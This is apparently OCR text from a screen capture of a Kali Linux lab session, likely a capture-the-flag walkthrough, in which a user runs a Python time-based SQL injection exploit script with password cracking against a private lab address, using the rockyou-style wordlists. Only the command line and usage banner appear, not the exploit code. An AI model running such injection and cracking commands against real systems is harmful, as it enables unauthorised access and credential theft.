 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware... Metasploitable2-Linux
1 2 3 4 10.8.64.134 5:33
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ chmod +x new.py
┌──(kali㉿kali)-[~/Desktop]
└─$ python new.py
[+] Specify an url target
[+] Example usage (no cracking password): exploit.py -u http://target-uri
[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist
[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.
┌──(kali㉿kali)-[~/Desktop]
└─$ python new.py -u http://10.10.91.46/simple --crack -w /usr/share/wordlists/
Completing file
amass@ fasttrack.txt@ legion@ rockyou.txt wifite.txt@
dirb@ fern-wifi@ metasploit@ sqlmap.txt@
dirbuster@ john.lst@ nmap.lst@ wfuzz@
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
3:33 PM
2/13/2023